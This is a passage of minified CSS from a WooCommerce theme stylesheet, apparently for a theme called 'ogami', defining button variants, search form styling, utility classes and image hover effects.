.btn-inverse.button:hover{color:#121212;background:#FFF}.btn-inverse.btn-success:hover,.btn-inverse.wfg-button.wfg-add-gifts:hover{color:#5cb85c;background:#FFF}.btn-inverse.btn-info:hover{color:#5bc0de;background:#FFF}.btn-inverse.btn-danger:hover,.btn-inverse.wfg-button.wfg-no-thanks:hover{color:#e44343;background:#FFF}.btn-inverse.btn-warning:hover{color:#f0ad4e;background:#FFF}.btn-inverse.btn-theme:hover,.btn-inverse.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a.btn-inverse:hover,.woocommerce .return-to-shop .btn-inverse.button:hover,.woocommerce .track_order .btn-inverse.button:hover,.woocommerce #respond input.btn-inverse#submit:hover{color:#88c74a;background:#FFF}.btn-compare.btn-outline{color:#4c4c4c;background:#fff;border:1px solid #e9e9e9;height:46px}.btn-compare.btn-outline:hover,.btn-compare.btn-outline:active{color:#fff;background:#4c4c4c;border-color:#4c4c4c}.reamore{font-size:14px;font-weight:500;color:#88c74a!important;text-transform:uppercase;padding:0 0 4px;border-bottom:2px solid #88c74a}.reamore i{margin-left:8px}.rtl .reamore i{margin-right:8px;margin-left:inherit}.apus-loadmore-btn{display:inline-block;font-size:14px;font-weight:500;background:#88c74a;color:#fff;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;padding:12px 30px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-loadmore-btn:hover,.apus-loadmore-btn:active{color:#fff;background:#121212}.viewmore-products-btn{position:relative}.viewmore-products-btn:before{content:'';position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);z-index:2;opacity:0;filter:alpha(opacity=0);background:rgba(255,255,255,.9) url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll center center/20px auto}.viewmore-products-btn.loading:before{opacity:1;filter:alpha(opacity=100)}button:focus,.btn:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.woocommerce div.product form.cart .button:focus,.woocommerce .details-product .information .stock.out-of-stock:focus,.woocommerce table.shop_table input.button:focus,.woocommerce .woocommerce-message .button:focus,.woocommerce .checkout_coupon .button:focus,.wfg-button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.btn-link{color:#88c74a;font-size:14px;font-weight:400;text-transform:uppercase}.btn-link:hover,.btn-link:active{text-decoration:underline}.radius-0{border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}.radius-circle{border-radius:100px!important;-webkit-border-radius:100px!important;-moz-border-radius:100px!important;-ms-border-radius:100px!important;-o-border-radius:100px!important}.btn-3d{-webkit-box-shadow:0 0 10px 0 rgba(136,199,74,.8);box-shadow:0 0 10px 0 rgba(136,199,74,.8)}.read-more{font-size:12px;font-weight:600;text-transform:uppercase;color:#88c74a}.btn-white{background:#fff;color:#88c74a;border-color:#fff}.btn-white:active,.btn-white:hover{color:#88c74a;background:#f2f2f2;border-color:#f2f2f2}.btn-white.btn-br-white{background:#fff;color:#252525;border-color:#fff}.btn-white.btn-br-white:active,.btn-white.btn-br-white:hover{color:#252525;background:#d9d9d9;border-color:#d9d9d9}.btn-gradient{border:none!important;overflow:hidden;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);position:relative;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;padding:12px 30px}.btn-gradient:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;filter:alpha(opacity=0);background-image:-webkit-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:-o-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:linear-gradient(to right,#050806 0%,#6faa34 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF050806',endColorstr='#FF6FAA34',GradientType=1);-webkit-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.btn-gradient>*{position:relative;z-index:2}.btn-gradient:hover,.btn-gradient:active{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1)}.btn-gradient:hover:before,.btn-gradient:active:before{opacity:1;filter:alpha(opacity=100)}.btn-gradient.btn-white{color:#252525}.btn-gradient.btn-white:before{content:'';border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;width:auto;height:auto;top:2px;right:2px;left:2px;bottom:2px;opacity:1;filter:alpha(opacity=100);background:#fff}.btn-gradient.btn-white:hover,.btn-gradient.btn-white:active{color:#fff!important}.btn-gradient.btn-white:hover:before,.btn-gradient.btn-white:active:before{opacity:0;filter:alpha(opacity=0)}.btn-readmore{color:#252525;font-weight:400;font-family:"Cera Pro Bold";font-size:13px;text-transform:uppercase;letter-spacing:1px;position:relative}.btn-readmore:hover{color:#88c74a}.btn-readmore i{margin-left:5px}.rtl .btn-readmore i{margin-right:5px;margin-left:inherit}.btn-lighten{border-color:#fff;color:#fff;background:transparent}.btn-lighten:hover{color:#fff;background:transparent;border-color:#fff}.btn-outline.btn-white{background:transparent;color:#252525;border-color:#88c74a}.btn-outline.btn-white:active,.btn-outline.btn-white:hover{color:#fff;background:#88c74a;border-color:#88c74a}.btn-pink{color:#fff;background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink:hover,.btn-pink:focus,.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{color:#fff;background-color:#d77c7b;border-color:#d77c7b}.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{background-image:none}.btn-pink.disabled,.btn-pink.disabled:hover,.btn-pink.disabled:focus,.btn-pink.disabled:active,.btn-pink.disabled.active,.btn-pink[disabled],.btn-pink[disabled]:hover,.btn-pink[disabled]:focus,.btn-pink[disabled]:active,.btn-pink[disabled].active,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink:hover,fieldset[disabled] .btn-pink:focus,fieldset[disabled] .btn-pink:active,fieldset[disabled] .btn-pink.active{background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink .badge{color:#e3a3a2;background-color:#fff}.btn-primary.btn-inverse:active,.woocommerce table.shop_table input.btn-inverse.button:active,.woocommerce .woocommerce-message .btn-inverse.button:active,.woocommerce .checkout_coupon .btn-inverse.button:active,.btn-primary.btn-inverse:hover,.woocommerce table.shop_table input.btn-inverse.button:hover,.woocommerce .woocommerce-message .btn-inverse.button:hover,.woocommerce .checkout_coupon .btn-inverse.button:hover{background:#fff!important;color:#121212!important;border-color:#121212!important}.btn-theme,.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .return-to-shop .button,.woocommerce .track_order .button,.woocommerce #respond input#submit{color:#fff;background-color:#88c74a;border-color:#88c74a}.btn-theme:hover,.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a:hover,.woocommerce .return-to-shop .button:hover,.woocommerce .track_order .button:hover,.woocommerce #respond input#submit:hover,.btn-theme:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.btn-theme:active,.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a:active,.woocommerce .return-to-shop .button:active,.woocommerce .track_order .button:active,.woocommerce #respond input#submit:active,.btn-theme.active,.active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.active,.woocommerce .return-to-shop .active.button,.woocommerce .track_order .active.button,.woocommerce #respond input.active#submit,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart .open>a.dropdown-toggle,.woocommerce .return-to-shop .open>.dropdown-toggle.button,.woocommerce .track_order .open>.dropdown-toggle.button,.woocommerce #respond .open>input.dropdown-toggle#submit{color:#fff;background-color:#6faa34;border-color:#6faa34}.btn-theme:active,.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a:active,.woocommerce .return-to-shop .button:active,.woocommerce .track_order .button:active,.woocommerce #respond input#submit:active,.btn-theme.active,.active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.active,.woocommerce .return-to-shop .active.button,.woocommerce .track_order .active.button,.woocommerce #respond input.active#submit,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart .open>a.dropdown-toggle,.woocommerce .return-to-shop .open>.dropdown-toggle.button,.woocommerce .track_order .open>.dropdown-toggle.button,.woocommerce #respond .open>input.dropdown-toggle#submit{background-image:none}.btn-theme.disabled,.disabled.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.disabled,.woocommerce .return-to-shop .disabled.button,.woocommerce .track_order .disabled.button,.woocommerce #respond input.disabled#submit,.btn-theme.disabled:hover,.disabled.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a.disabled:hover,.woocommerce .return-to-shop .disabled.button:hover,.woocommerce .track_order .disabled.button:hover,.woocommerce #respond input.disabled#submit:hover,.btn-theme.disabled:focus,.disabled.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a.disabled:focus,.woocommerce .return-to-shop .disabled.button:focus,.woocommerce .track_order .disabled.button:focus,.woocommerce #respond input.disabled#submit:focus,.btn-theme.disabled:active,.disabled.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a.disabled:active,.woocommerce .return-to-shop .disabled.button:active,.woocommerce .track_order .disabled.button:active,.woocommerce #respond input.disabled#submit:active,.btn-theme.disabled.active,.disabled.active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.disabled.active,.woocommerce .return-to-shop .disabled.active.button,.woocommerce .track_order .disabled.active.button,.woocommerce #respond input.disabled.active#submit,.btn-theme[disabled],[disabled].viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a[disabled],.woocommerce .return-to-shop [disabled].button,.woocommerce .track_order [disabled].button,.woocommerce #respond input[disabled]#submit,.btn-theme[disabled]:hover,[disabled].viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a[disabled]:hover,.woocommerce .return-to-shop [disabled].button:hover,.woocommerce .track_order [disabled].button:hover,.woocommerce #respond input[disabled]#submit:hover,.btn-theme[disabled]:focus,[disabled].viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a[disabled]:focus,.woocommerce .return-to-shop [disabled].button:focus,.woocommerce .track_order [disabled].button:focus,.woocommerce #respond input[disabled]#submit:focus,.btn-theme[disabled]:active,[disabled].viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a[disabled]:active,.woocommerce .return-to-shop [disabled].button:active,.woocommerce .track_order [disabled].button:active,.woocommerce #respond input[disabled]#submit:active,.btn-theme[disabled].active,[disabled].active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a[disabled].active,.woocommerce .return-to-shop [disabled].active.button,.woocommerce .track_order [disabled].active.button,.woocommerce #respond input[disabled].active#submit,fieldset[disabled] .btn-theme,fieldset[disabled] .viewmore-products-btn,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a,fieldset[disabled] .woocommerce .return-to-shop .button,.woocommerce .return-to-shop fieldset[disabled] .button,fieldset[disabled] .woocommerce .track_order .button,.woocommerce .track_order fieldset[disabled] .button,fieldset[disabled] .woocommerce #respond input#submit,.woocommerce #respond fieldset[disabled] input#submit,fieldset[disabled] .btn-theme:hover,fieldset[disabled] .viewmore-products-btn:hover,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a:hover,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a:hover,fieldset[disabled] .woocommerce .return-to-shop .button:hover,.woocommerce .return-to-shop fieldset[disabled] .button:hover,fieldset[disabled] .woocommerce .track_order .button:hover,.woocommerce .track_order fieldset[disabled] .button:hover,fieldset[disabled] .woocommerce #respond input#submit:hover,.woocommerce #respond fieldset[disabled] input#submit:hover,fieldset[disabled] .btn-theme:focus,fieldset[disabled] .viewmore-products-btn:focus,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a:focus,fieldset[disabled] .woocommerce .return-to-shop .button:focus,.woocommerce .return-to-shop fieldset[disabled] .button:focus,fieldset[disabled] .woocommerce .track_order .button:focus,.woocommerce .track_order fieldset[disabled] .button:focus,fieldset[disabled] .woocommerce #respond input#submit:focus,.woocommerce #respond fieldset[disabled] input#submit:focus,fieldset[disabled] .btn-theme:active,fieldset[disabled] .viewmore-products-btn:active,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a:active,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a:active,fieldset[disabled] .woocommerce .return-to-shop .button:active,.woocommerce .return-to-shop fieldset[disabled] .button:active,fieldset[disabled] .woocommerce .track_order .button:active,.woocommerce .track_order fieldset[disabled] .button:active,fieldset[disabled] .woocommerce #respond input#submit:active,.woocommerce #respond fieldset[disabled] input#submit:active,fieldset[disabled] .btn-theme.active,fieldset[disabled] .active.viewmore-products-btn,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a.active,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a.active,fieldset[disabled] .woocommerce .return-to-shop .active.button,.woocommerce .return-to-shop fieldset[disabled] .active.button,fieldset[disabled] .woocommerce .track_order .active.button,.woocommerce .track_order fieldset[disabled] .active.button,fieldset[disabled] .woocommerce #respond input.active#submit,.woocommerce #respond fieldset[disabled] input.active#submit{background-color:#88c74a;border-color:#88c74a}.btn-theme .badge,.viewmore-products-btn .badge,.woocommerce .wishlist_table .product-add-to-cart a .badge,.woocommerce .return-to-shop .button .badge,.woocommerce .track_order .button .badge,.woocommerce #respond input#submit .badge{color:#88c74a;background-color:#fff}.btn-theme:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.btn-theme:hover,.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a:hover,.woocommerce .return-to-shop .button:hover,.woocommerce .track_order .button:hover,.woocommerce #respond input#submit:hover{color:#fff!important}.btn-dark{color:#252525;background-color:#ccc;border-color:#ccc}.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{color:#252525;background-color:#b3b3b3;border-color:#b3b3b3}.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{background-image:none}.btn-dark.disabled,.btn-dark.disabled:hover,.btn-dark.disabled:focus,.btn-dark.disabled:active,.btn-dark.disabled.active,.btn-dark[disabled],.btn-dark[disabled]:hover,.btn-dark[disabled]:focus,.btn-dark[disabled]:active,.btn-dark[disabled].active,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark:hover,fieldset[disabled] .btn-dark:focus,fieldset[disabled] .btn-dark:active,fieldset[disabled] .btn-dark.active{background-color:#ccc;border-color:#ccc}.btn-dark .badge{color:#ccc;background-color:#252525}.btn-dark:focus,.btn-dark:hover{color:#181818!important}.btn-theme-second{color:#fff;background-color:#1b251f;border-color:#1b251f}.btn-theme-second:hover,.btn-theme-second:focus,.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{color:#fff;background-color:#050806;border-color:#050806}.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{background-image:none}.btn-theme-second.disabled,.btn-theme-second.disabled:hover,.btn-theme-second.disabled:focus,.btn-theme-second.disabled:active,.btn-theme-second.disabled.active,.btn-theme-second[disabled],.btn-theme-second[disabled]:hover,.btn-theme-second[disabled]:focus,.btn-theme-second[disabled]:active,.btn-theme-second[disabled].active,fieldset[disabled] .btn-theme-second,fieldset[disabled] .btn-theme-second:hover,fieldset[disabled] .btn-theme-second:focus,fieldset[disabled] .btn-theme-second:active,fieldset[disabled] .btn-theme-second.active{background-color:#1b251f;border-color:#1b251f}.btn-theme-second .badge{color:#1b251f;background-color:#fff}.btn-theme-second:focus,.btn-theme-second:hover{color:#fff}.btn-theme.btn-outline,.btn-outline.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.btn-outline,.woocommerce .return-to-shop .btn-outline.button,.woocommerce .track_order .btn-outline.button,.woocommerce #respond input.btn-outline#submit{color:#88c74a;border-color:#88c74a;background:transparent}.btn-theme.btn-outline:hover,.btn-outline.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a.btn-outline:hover,.woocommerce .return-to-shop .btn-outline.button:hover,.woocommerce .track_order .btn-outline.button:hover,.woocommerce #respond input.btn-outline#submit:hover,.btn-theme.btn-outline:active,.btn-outline.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a.btn-outline:active,.woocommerce .return-to-shop .btn-outline.button:active,.woocommerce .track_order .btn-outline.button:active,.woocommerce #respond input.btn-outline#submit:active{color:#fff;background:#88c74a;border-color:#88c74a}.more-link{color:#88c74a;display:inline-block;font-weight:400;margin:10px 0;text-transform:capitalize}.more-link:hover{text-decoration:none}.btn-shaded-sm{position:relative}.btn-shaded-sm:before{content:'';position:absolute;top:0;left:0;border-width:20px 10px;border-style:solid;border-color:transparent transparent transparent rgba(255,255,255,.4)}.search-popup .dropdown-menu{padding:10px}.btn-action{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;cursor:pointer;display:inline-block;font-size:11px;font-weight:900;line-height:30px;margin-bottom:0;padding:0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;vertical-align:middle;white-space:nowrap}.searchform .input-search{padding:15px;border-right:0;line-height:1.5}.rtl .searchform .input-search{border-left:0;border-right:inherit}.searchform .btn-search{vertical-align:top;color:#adafac;padding:12px 8px}.searchform .input-group-btn{line-height:100%}.search-category .btn,.search-category .viewmore-products-btn,.search-category .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .search-category a,.search-category .woocommerce .return-to-shop .button,.woocommerce .return-to-shop .search-category .button,.search-category .woocommerce .track_order .button,.woocommerce .track_order .search-category .button,.search-category .woocommerce #respond input#submit,.woocommerce #respond .search-category input#submit,.search-category .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .search-category .button,.search-category .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .search-category .stock.out-of-stock,.search-category .woocommerce table.shop_table input.button,.woocommerce table.shop_table .search-category input.button,.search-category .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message .search-category .button,.search-category .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .search-category .button,.search-category .wfg-button,.search-category .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .search-category .button,.search-category #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout .search-category a.checkout-button,.search-category .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .search-category a.checkout-button,.search-category .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .search-category a.checkout-button{margin-left:10px!important;border-radius:0px!important;-webkit-border-radius:0px!important;-moz-border-radius:0px!important;-ms-border-radius:0px!important;-o-border-radius:0px!important}.rtl .search-category .btn,.rtl .search-category .viewmore-products-btn,.rtl .search-category .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .rtl .search-category a,.rtl .search-category .woocommerce .return-to-shop .button,.woocommerce .return-to-shop .rtl .search-category .button,.rtl .search-category .woocommerce .track_order .button,.woocommerce .track_order .rtl .search-category .button,.rtl .search-category .woocommerce #respond input#submit,.woocommerce #respond .rtl .search-category input#submit,.rtl .search-category .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .rtl .search-category .button,.rtl .search-category .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .rtl .search-category .stock.out-of-stock,.rtl .search-category .woocommerce table.shop_table input.button,.woocommerce table.shop_table .rtl .search-category input.button,.rtl .search-category .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message .rtl .search-category .button,.rtl .search-category .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .rtl .search-category .button,.rtl .search-category .wfg-button,.rtl .search-category .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .rtl .search-category .button,.rtl .search-category #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout .rtl .search-category a.checkout-button,.rtl .search-category .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .rtl .search-category a.checkout-button,.rtl .search-category .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .rtl .search-category a.checkout-button{margin-right:10px!important;margin-left:inherit}.search-category .wpo-search-inner label.form-control{border:none;border-bottom-right-radius:0;border-top-right-radius:0}.search-category select{border:none;text-transform:capitalize;font-weight:500}.chosen-container{width:100%!important}.input-group-form{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;background:transparent;margin:0 0 5px 0}.input-group-form .form-control-reversed{border:0;background:#222;color:#ccc;font-size:14px;height:34px}.input-group-form .form-control-reversed:hover,.input-group-form .form-control-reversed:focus{-webkit-box-shadow:none;box-shadow:none}.input-group-form .input-group-addon{border:0;background:#222;border-bottom-left-radius:4px;border-top-left-radius:4px}.no-margin{margin:0!important}.no-margin .pagination{margin:0}.no-padding{padding:0!important}.no-position{position:static!important}.inline-block{display:inline-block;vertical-align:middle}.lt-ie8 .inline-block{display:inline;zoom:1}.no-background{-webkit-box-shadow:none;box-shadow:none;background:none!important}.no-effect a:before{content:none!important}.clear-list{padding:0;margin:0;list-style:none}.text-uppercase{text-transform:uppercase!important}.separator_align_center{text-align:center!important}.vc_align_right,.separator_align_right{text-align:right!important}.separator_align_left{text-align:left!important}.font-size-lg{font-size:48px}.font-size-md{font-size:30px}.font-size-sm{font-size:20px}.font-size-xs{font-size:16px}.no-border{border:0px!important}.bg-transparent{background:transparent!important}.effect-1{position:relative}.effect-1:after{content:'';display:block;width:0;height:1px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;left:0;bottom:0;right:0;background:transparent;margin:auto}.effect-1:hover:after{width:100%;height:1px;background:#88c74a}.zoom-2{overflow:hidden;display:block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale,.category-image img{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-grayscale:hover,.category-image img:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}.filter-brightness{-webkit-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.filter-brightness:hover{filter:brightness(.4);-webkit-filter:brightness(.4);-moz-filter:brightness(.4);-o-filter:brightness(.4);-ms-filter:brightness(.4)}.filter-blur{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,.7);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rtl .image-overlay-1:after,.rtl .image-overlay-1:before{right:0;left:auto}.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.6)}.rtl .image-plus-1::before{right:0;left:auto}.image-plus-1:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2::before{content:"";z-index:199;top:0;position:absolute;background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.8);width:100%;height:100%;left:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}.rtl .image-plus-2::before{right:0;left:auto}.image-plus-2:hover::before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3::before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(.5) rotateX(180deg);-moz-transform:scale(.5) rotateX(180deg);-ms-transform:scale(.5) rotateX(180deg);-o-transform:scale(.5) rotateX(180deg);transform:scale(.5) rotateX(180deg);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background:rgba(0,0,0,.8)}.rtl .image-plus-3::before{right:0;left:auto}.image-plus-3:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 